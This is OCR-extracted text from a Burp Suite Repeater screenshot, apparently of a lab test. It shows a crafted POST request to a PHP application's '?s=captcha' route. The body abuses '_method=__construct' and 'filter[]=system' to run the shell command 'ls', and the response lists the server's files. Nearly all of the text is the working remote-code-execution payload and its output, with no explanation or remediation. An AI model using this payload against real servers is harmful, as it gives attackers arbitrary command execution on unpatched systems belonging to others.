 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Add Custom Header
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.43.125:8080 ?
Request
Raw Params Headers Hex
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.43.125:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 72
Content-Type: application/x-www-form-urlencoded
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ls
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 08 Sep 2020 07:58:01 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.12
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 7383
favicon.ico
index.php
robots.txt
router.php
static
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no">
<style>
/* Base */
body {
? < + > Type a search term 0 matches
Done 7,601 bytes | 16 millis